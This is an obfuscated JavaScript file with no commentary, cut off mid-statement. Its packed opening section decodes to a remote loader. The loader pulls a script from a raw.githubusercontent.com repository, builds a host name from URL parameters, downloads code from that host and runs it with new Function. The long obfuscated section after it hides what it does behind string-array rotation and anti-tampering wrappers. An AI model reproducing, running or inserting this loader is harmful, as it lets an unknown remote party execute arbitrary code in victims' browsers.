D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return 